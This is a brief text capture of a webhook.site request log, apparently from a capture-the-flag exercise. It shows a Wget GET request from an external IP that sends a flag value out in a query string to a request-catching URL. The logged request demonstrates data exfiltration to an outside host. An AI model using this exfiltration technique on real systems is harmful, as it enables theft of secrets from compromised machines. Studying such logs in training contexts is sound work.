 Request Details
Permalink Raw content Export as
GET https://webhook.site/e3c7ad5f-a6fc-4479-8a24-ca5b45376017?flag=flag%7Ba
6b902e045b669148b5e92f771a68d39%7D
Host 34.122.158.96 whois
Date 05/01/2022 3:11:57 PM (21 minutes ago)
Size 0 bytes
ID f82b16d8-2523-40b4-b989-c30f45ed5a8d
Files
Headers
connection close
user-agent Wget
host webhook.site
content-length
content-type
Query strings
flag flag{a6b902e045b669148b5e92f771a68d39}
No content
Form values
(empty)